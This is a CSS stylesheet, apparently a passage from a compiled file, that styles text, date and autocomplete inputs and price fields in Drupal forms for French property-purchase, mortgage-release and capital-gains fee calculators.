.node-calcul-frais-achat-edit-form .form-type-textfield input,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input,
#node-calcul-plus-values-form .form-type-textfield input,
#node-calcul-plus-values-form .field--widget-datetime-default input,
#node-calcul-plus-values-form .form-type-entity-autocomplete input,
.node-calcul-plus-values-edit-form .form-type-textfield input,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input {
  width: 240px;
}
#node-calcul-frais-main-levee-form .form-type-textfield input::-moz-placeholder,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input::-moz-placeholder,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input::-moz-placeholder,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input::-moz-placeholder,
#node-calcul-frais-achat-form .form-type-textfield input::-moz-placeholder,
#node-calcul-frais-achat-form .field--widget-datetime-default input::-moz-placeholder,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-frais-main-levee-form .form-type-textfield input::-moz-placeholder,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-frais-achat-edit-form .form-type-textfield input::-moz-placeholder,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input::-moz-placeholder,
#node-calcul-plus-values-form .form-type-textfield input::-moz-placeholder,
#node-calcul-plus-values-form .field--widget-datetime-default input::-moz-placeholder,
#node-calcul-plus-values-form .form-type-entity-autocomplete input::-moz-placeholder,
.node-calcul-plus-values-edit-form .form-type-textfield input::-moz-placeholder,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input::-moz-placeholder,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input::-moz-placeholder {
  color: #ccc;
  opacity: 1;
}
#node-calcul-frais-main-levee-form .form-type-textfield input:-ms-input-placeholder,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input:-ms-input-placeholder,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input:-ms-input-placeholder,
#node-calcul-frais-achat-form .form-type-textfield input:-ms-input-placeholder,
#node-calcul-frais-achat-form .field--widget-datetime-default input:-ms-input-placeholder,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input:-ms-input-placeholder,
#node-calcul-plus-values-form .form-type-textfield input:-ms-input-placeholder,
#node-calcul-plus-values-form .field--widget-datetime-default input:-ms-input-placeholder,
#node-calcul-plus-values-form .form-type-entity-autocomplete input:-ms-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-textfield input:-ms-input-placeholder,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input:-ms-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input:-ms-input-placeholder {
  color: #ccc;
}
#node-calcul-frais-main-levee-form .form-type-textfield input::-webkit-input-placeholder,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input::-webkit-input-placeholder,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
#node-calcul-frais-achat-form .form-type-textfield input::-webkit-input-placeholder,
#node-calcul-frais-achat-form .field--widget-datetime-default input::-webkit-input-placeholder,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
#node-calcul-plus-values-form .form-type-textfield input::-webkit-input-placeholder,
#node-calcul-plus-values-form .field--widget-datetime-default input::-webkit-input-placeholder,
#node-calcul-plus-values-form .form-type-entity-autocomplete input::-webkit-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-textfield input::-webkit-input-placeholder,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input::-webkit-input-placeholder,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input::-webkit-input-placeholder {
  color: #ccc;
}
#node-calcul-frais-main-levee-form .form-type-textfield input,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input,
#node-calcul-frais-achat-form .form-type-textfield input,
#node-calcul-frais-achat-form .field--widget-datetime-default input,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input,
.node-calcul-frais-main-levee-form .form-type-textfield input,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
.node-calcul-frais-achat-edit-form .form-type-textfield input,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input,
#node-calcul-plus-values-form .form-type-textfield input,
#node-calcul-plus-values-form .field--widget-datetime-default input,
#node-calcul-plus-values-form .form-type-entity-autocomplete input,
.node-calcul-plus-values-edit-form .form-type-textfield input,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input {
  margin-right: 23px;
  padding-right: 20px;
  text-align: right;
}
#node-calcul-frais-main-levee-form .form-type-textfield input.hasDatepicker,
#node-calcul-frais-main-levee-form .field--widget-datetime-default input.hasDatepicker,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-frais-main-levee-edit-form .form-type-textfield input.hasDatepicker,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input.hasDatepicker,
#node-calcul-frais-achat-form .form-type-textfield input.hasDatepicker,
#node-calcul-frais-achat-form .field--widget-datetime-default input.hasDatepicker,
#node-calcul-frais-achat-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-frais-main-levee-form .form-type-textfield input.hasDatepicker,
.node-calcul-frais-main-levee-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-frais-achat-edit-form .form-type-textfield input.hasDatepicker,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input.hasDatepicker,
#node-calcul-plus-values-form .form-type-textfield input.hasDatepicker,
#node-calcul-plus-values-form .field--widget-datetime-default input.hasDatepicker,
#node-calcul-plus-values-form .form-type-entity-autocomplete input.hasDatepicker,
.node-calcul-plus-values-edit-form .form-type-textfield input.hasDatepicker,
.node-calcul-plus-values-edit-form .field--widget-datetime-default input.hasDatepicker,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input.hasDatepicker {
  padding-right: 32px;
}
#node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_de_vente[0][value]"], #node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-achat-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-achat-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-achat-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-achat-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
#node-calcul-frais-achat-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
#node-calcul-frais-achat-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-achat-edit-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
#node-calcul-plus-values-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
#node-calcul-plus-values-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
#node-calcul-plus-values-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
#node-calcul-plus-values-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
#node-calcul-plus-values-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
#node-calcul-plus-values-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"],
.node-calcul-plus-values-edit-form .form-type-textfield input[name="field_date_de_vente[0][value]"],
.node-calcul-plus-values-edit-form .form-type-textfield input[name="field_date_acquisition[0][value]"],
.node-calcul-plus-values-edit-form .field--widget-datetime-default input[name="field_date_de_vente[0][value]"],
.node-calcul-plus-values-edit-form .field--widget-datetime-default input[name="field_date_acquisition[0][value]"],
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input[name="field_date_de_vente[0][value]"],
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete input[name="field_date_acquisition[0][value]"] {
  padding-right: 30px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield input,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default input,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield input,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default input,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete input,
  #node-calcul-frais-achat-form .form-type-textfield input,
  #node-calcul-frais-achat-form .field--widget-datetime-default input,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete input,
  .node-calcul-frais-main-levee-form .form-type-textfield input,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default input,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete input,
  .node-calcul-frais-achat-edit-form .form-type-textfield input,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default input,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete input,
  #node-calcul-plus-values-form .form-type-textfield input,
  #node-calcul-plus-values-form .field--widget-datetime-default input,
  #node-calcul-plus-values-form .form-type-entity-autocomplete input,
  .node-calcul-plus-values-edit-form .form-type-textfield input,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default input,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete input {
    width: calc(100% - 20px);
    margin-right: 0px;
    padding-right: 20px;
    text-align: right;
    margin-top: 5px;
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield .input-group,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group,
#node-calcul-frais-achat-form .form-type-textfield .input-group,
#node-calcul-frais-achat-form .field--widget-datetime-default .input-group,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group,
.node-calcul-frais-main-levee-form .form-type-textfield .input-group,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
.node-calcul-frais-achat-edit-form .form-type-textfield .input-group,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group,
#node-calcul-plus-values-form .form-type-textfield .input-group,
#node-calcul-plus-values-form .field--widget-datetime-default .input-group,
#node-calcul-plus-values-form .form-type-entity-autocomplete .input-group,
.node-calcul-plus-values-edit-form .form-type-textfield .input-group,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group {
  width: 240px;
}
#node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group input,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group input,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group input,
#node-calcul-frais-achat-form .form-type-textfield .input-group input,
#node-calcul-frais-achat-form .field--widget-datetime-default .input-group input,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group input,
.node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
.node-calcul-frais-achat-edit-form .form-type-textfield .input-group input,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group input,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group input,
#node-calcul-plus-values-form .form-type-textfield .input-group input,
#node-calcul-plus-values-form .field--widget-datetime-default .input-group input,
#node-calcul-plus-values-form .form-type-entity-autocomplete .input-group input,
.node-calcul-plus-values-edit-form .form-type-textfield .input-group input,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group input,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group input {
  width: 240px;
  border-radius: 4px;
  padding-right: 10px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group input,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group input,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group input,
  #node-calcul-frais-achat-form .form-type-textfield .input-group input,
  #node-calcul-frais-achat-form .field--widget-datetime-default .input-group input,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-frais-main-levee-form .form-type-textfield .input-group input,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group input,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-frais-achat-edit-form .form-type-textfield .input-group input,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group input,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group input,
  #node-calcul-plus-values-form .form-type-textfield .input-group input,
  #node-calcul-plus-values-form .field--widget-datetime-default .input-group input,
  #node-calcul-plus-values-form .form-type-entity-autocomplete .input-group input,
  .node-calcul-plus-values-edit-form .form-type-textfield .input-group input,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group input,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group input {
    width: calc(100% - 20px);
  }
}
#node-calcul-frais-main-levee-form .form-type-textfield .input-group .input-group-addon,
#node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group .input-group-addon,
#node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group .input-group-addon,
#node-calcul-frais-achat-form .form-type-textfield .input-group .input-group-addon,
#node-calcul-frais-achat-form .field--widget-datetime-default .input-group .input-group-addon,
#node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-frais-main-levee-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-frais-achat-edit-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group .input-group-addon,
#node-calcul-plus-values-form .form-type-textfield .input-group .input-group-addon,
#node-calcul-plus-values-form .field--widget-datetime-default .input-group .input-group-addon,
#node-calcul-plus-values-form .form-type-entity-autocomplete .input-group .input-group-addon,
.node-calcul-plus-values-edit-form .form-type-textfield .input-group .input-group-addon,
.node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group .input-group-addon,
.node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group .input-group-addon {
  display: none;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-type-textfield .input-group,
  #node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
  #node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
  .node-calcul-frais-main-levee-edit-form .form-type-textfield .input-group,
  .node-calcul-frais-main-levee-edit-form .field--widget-datetime-default .input-group,
  .node-calcul-frais-main-levee-edit-form .form-type-entity-autocomplete .input-group,
  #node-calcul-frais-achat-form .form-type-textfield .input-group,
  #node-calcul-frais-achat-form .field--widget-datetime-default .input-group,
  #node-calcul-frais-achat-form .form-type-entity-autocomplete .input-group,
  .node-calcul-frais-main-levee-form .form-type-textfield .input-group,
  .node-calcul-frais-main-levee-form .field--widget-datetime-default .input-group,
  .node-calcul-frais-main-levee-form .form-type-entity-autocomplete .input-group,
  .node-calcul-frais-achat-edit-form .form-type-textfield .input-group,
  .node-calcul-frais-achat-edit-form .field--widget-datetime-default .input-group,
  .node-calcul-frais-achat-edit-form .form-type-entity-autocomplete .input-group,
  #node-calcul-plus-values-form .form-type-textfield .input-group,
  #node-calcul-plus-values-form .field--widget-datetime-default .input-group,
  #node-calcul-plus-values-form .form-type-entity-autocomplete .input-group,
  .node-calcul-plus-values-edit-form .form-type-textfield .input-group,
  .node-calcul-plus-values-edit-form .field--widget-datetime-default .input-group,
  .node-calcul-plus-values-edit-form .form-type-entity-autocomplete .input-group {
    width: 100%;
  }
}
#node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
.node-calcul-frais-main-levee-edit-form .acquisition-price-field .form-wrapper,
#node-calcul-frais-achat-form .acquisition-price-field .form-wrapper,
.node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
.node-calcul-frais-achat-edit-form .acquisition-price-field .form-wrapper,
#node-calcul-plus-values-form .acquisition-price-field .form-wrapper,
.node-calcul-plus-values-edit-form .acquisition-price-field .form-wrapper {
  height: 44px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
  .node-calcul-frais-main-levee-edit-form .acquisition-price-field .form-wrapper,
  #node-calcul-frais-achat-form .acquisition-price-field .form-wrapper,
  .node-calcul-frais-main-levee-form .acquisition-price-field .form-wrapper,
  .node-calcul-frais-achat-edit-form .acquisition-price-field .form-wrapper,
  #node-calcul-plus-values-form .acquisition-price-field .form-wrapper,
  .node-calcul-plus-values-edit-form .acquisition-price-field .form-wrapper {
    height: initial;
  }
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .acquisition-price-field,
  .node-calcul-frais-main-levee-edit-form .acquisition-price-field,
  #node-calcul-frais-achat-form .acquisition-price-field,
  .node-calcul-frais-main-levee-form .acquisition-price-field,
  .node-calcul-frais-achat-edit-form .acquisition-price-field,
  #node-calcul-plus-values-form .acquisition-price-field,
  .node-calcul-plus-values-edit-form .acquisition-price-field {
    display: initial;
  }
}
#node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-mobilier,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
#node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
#node-calcul-frais-main-levee-form .field--name-field-deductions,
#node-calcul-frais-main-levee-form .field--name-field-travaux,
#node-calcul-frais-main-levee-form .field--name-field-frais-voieries,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-edit-form .field--name-field-deductions,
.node-calcul-frais-main-levee-edit-form .field--name-field-travaux,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries,
#node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial,
#node-calcul-frais-achat-form .field--name-field-prix-acquisition,
#node-calcul-frais-achat-form .field--name-field-mobilier,
#node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield,
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel,
#node-calcul-frais-achat-form .field--name-field-frais-acquisition,
#node-calcul-frais-achat-form .field--name-field-prix-de-vente,
#node-calcul-frais-achat-form .field--name-field-deductions,
#node-calcul-frais-achat-form .field--name-field-travaux,
#node-calcul-frais-achat-form .field--name-field-frais-voieries,
.node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-main-levee-form .field--name-field-prix-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-mobilier,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-main-levee-form .field--name-field-frais-acquisition,
.node-calcul-frais-main-levee-form .field--name-field-prix-de-vente,
.node-calcul-frais-main-levee-form .field--name-field-deductions,
.node-calcul-frais-main-levee-form .field--name-field-travaux,
.node-calcul-frais-main-levee-form .field--name-field-frais-voieries,
.node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-mobilier,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition,
.node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente,
.node-calcul-frais-achat-edit-form .field--name-field-deductions,
.node-calcul-frais-achat-edit-form .field--name-field-travaux,
.node-calcul-frais-achat-edit-form .field--name-field-frais-voieries,
#node-calcul-plus-values-form .field--name-field-montant-du-pret-initial,
#node-calcul-plus-values-form .field--name-field-prix-acquisition,
#node-calcul-plus-values-form .field--name-field-mobilier,
#node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel,
#node-calcul-plus-values-form .field--name-field-frais-acquisition,
#node-calcul-plus-values-form .field--name-field-prix-de-vente,
#node-calcul-plus-values-form .field--name-field-deductions,
#node-calcul-plus-values-form .field--name-field-travaux,
#node-calcul-plus-values-form .field--name-field-frais-voieries,
.node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial,
.node-calcul-plus-values-edit-form .field--name-field-prix-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-mobilier,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel,
.node-calcul-plus-values-edit-form .field--name-field-frais-acquisition,
.node-calcul-plus-values-edit-form .field--name-field-prix-de-vente,
.node-calcul-plus-values-edit-form .field--name-field-deductions,
.node-calcul-plus-values-edit-form .field--name-field-travaux,
.node-calcul-plus-values-edit-form .field--name-field-frais-voieries {
  position: relative;
}
#node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
#node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
#node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
#node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
#node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
#node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
#node-calcul-frais-main-levee-form .field--name-field-deductions:after,
#node-calcul-frais-main-levee-form .field--name-field-travaux:after,
#node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-mobilier:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-deductions:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-travaux:after,
.node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries:after,
#node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial:after,
#node-calcul-frais-achat-form .field--name-field-prix-acquisition:after,
#node-calcul-frais-achat-form .field--name-field-mobilier:after,
#node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield:after,
#node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel:after,
#node-calcul-frais-achat-form .field--name-field-frais-acquisition:after,
#node-calcul-frais-achat-form .field--name-field-prix-de-vente:after,
#node-calcul-frais-achat-form .field--name-field-deductions:after,
#node-calcul-frais-achat-form .field--name-field-travaux:after,
#node-calcul-frais-achat-form .field--name-field-frais-voieries:after,
.node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
.node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
.node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
